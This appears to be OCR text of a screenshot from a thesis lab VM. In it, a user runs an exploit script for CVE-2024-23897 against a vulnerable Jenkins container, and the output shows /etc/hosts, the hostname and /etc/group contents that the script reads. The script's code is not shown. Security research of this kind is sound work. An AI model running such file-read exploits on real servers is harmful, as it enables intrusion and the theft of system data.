 ubuntu24.04.2_thesis (CVE-2021-28164 + pcap) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Apr 22 14:35
gabry@ubuntu24-04-2-thesis: ~/Documents/Agents-for-Vulnerable-Dockers-and-related-Benchmarks/CVE-2024-23897
gabry@ubuntu24-04-2-thesis:~/Documents/Agents-for-Vulnerable-Dockers-and-related-Benchmarks/CVE-2024-23897$ chmod 777 script.sh
gabry@ubuntu24-04-2-thesis:~/Documents/Agents-for-Vulnerable-Dockers-and-related-Benchmarks/CVE-2024-23897$ ./script.sh
Running exploit to retrieve ...
Running exploit to retrieve ...
Running exploit to retrieve ...
Could not read file.
Running exploit to retrieve ...
ff02::1 ip6-allnodes
ff00:: ip6-mcastprefix
172.19.0.2 757f1e9ac1ae
ff02::2 ip6-allrouters
::1 localhost ip6-localhost ip6-loopback
fe00:: ip6-localnet
127.0.0.1 localhost
Running exploit to retrieve ...
757f1e9ac1ae
Running exploit to retrieve ...
news:x:9:
disk:x:6:
backup:x:34:
man:x:12:
kmem:x:15:
jenkins:x:1000:
fax:x:21:
_ssh:x:101:
uucp:x:10:
dialout:x:20:
daemon:x:1:
src:x:40:
floppy:x:25:
voice:x:22:
tape:x:26:
list:x:38:
bin:x:2:
users:x:100:
www-data:x:33:
Show Apps :37:
video:x:44:
CTRL (DESTRA)
Posta in arrivo - gabri... Grok — Mozilla Firefox g1san/Agents-for-Vul... Agents-for-Vulnerabl... Oracle VirtualBox Ma... ubuntu24.04.2_thesis (... 16:35